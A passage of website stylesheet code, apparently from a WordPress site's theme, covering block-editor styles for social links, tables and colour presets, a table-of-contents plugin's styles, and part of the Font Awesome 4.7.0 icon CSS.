.wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:16px;padding-right:16px}.wp-block-spacer{clear:both}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{border-spacing:0;border-collapse:inherit;background-color:transparent;border-bottom:1px solid #f0f0f0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports (position:sticky){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-post-featured-image a{display:inline-block}:root .has-pale-pink-background-color{background-color:#f78da7}:root .has-vivid-red-background-color{background-color:#cf2e2e}:root .has-luminous-vivid-orange-background-color{background-color:#ff6900}:root .has-luminous-vivid-amber-background-color{background-color:#fcb900}:root .has-light-green-cyan-background-color{background-color:#7bdcb5}:root .has-vivid-green-cyan-background-color{background-color:#00d084}:root .has-pale-cyan-blue-background-color{background-color:#8ed1fc}:root .has-vivid-cyan-blue-background-color{background-color:#0693e3}:root .has-vivid-purple-background-color{background-color:#9b51e0}:root .has-white-background-color{background-color:#fff}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-cyan-bluish-gray-background-color{background-color:#abb8c3}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-black-background-color{background-color:#000}:root .has-pale-pink-color{color:#f78da7}:root .has-vivid-red-color{color:#cf2e2e}:root .has-luminous-vivid-orange-color{color:#ff6900}:root .has-luminous-vivid-amber-color{color:#fcb900}:root .has-light-green-cyan-color{color:#7bdcb5}:root .has-vivid-green-cyan-color{color:#00d084}:root .has-pale-cyan-blue-color{color:#8ed1fc}:root .has-vivid-cyan-blue-color{color:#0693e3}:root .has-vivid-purple-color{color:#9b51e0}:root .has-white-color{color:#fff}:root .has-very-light-gray-color{color:#eee}:root .has-cyan-bluish-gray-color{color:#abb8c3}:root .has-very-dark-gray-color{color:#313131}:root .has-black-color{color:#000}:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}:root .has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}:root .has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}:root .has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}:root .has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.has-small-font-size{font-size:.8125em}.has-normal-font-size,.has-regular-font-size{font-size:1em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-huge-font-size,.has-larger-font-size{font-size:2.625em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//aviabag.info/wp-content/themes/aviabag-theme/third-party/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//aviabag.info/wp-content/themes/aviabag-theme/third-party/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//aviabag.info/wp-content/themes/aviabag-theme/third-party/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//aviabag.info/wp-content/themes/aviabag-theme/third-party/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//aviabag.info/wp-content/themes/aviabag-theme/third-party/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//aviabag.info/wp-content/themes/aviabag-theme/third-party/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-u